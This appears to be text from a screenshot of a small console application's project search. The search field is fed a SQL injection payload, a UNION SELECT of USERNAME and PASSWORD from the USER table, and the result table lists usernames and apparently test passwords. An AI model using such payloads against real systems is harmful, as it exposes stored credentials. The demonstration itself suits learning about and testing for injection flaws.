 project
Search project: ' UNION SELECT USERNAME, PASSWORD, 3, 4, 5 FROM USER--
+--------+-------+-------+-----+---------+
| ID     | NAME  | START | END | MANAGER |
+--------+-------+-------+-----+---------+
+--------+-------+-------+-----+---------+
| a      | a     | 3     | 4   | 5       |
+--------+-------+-------+-----+---------+
| admin  | admin | 3     | 4   | 5       |
+--------+-------+-------+-----+---------+
| karol  | karol | 3     | 4   | 5       |
+--------+-------+-------+-----+---------+
| stroma | 1234  | 3     | 4   | 5       |
+--------+-------+-------+-----+---------+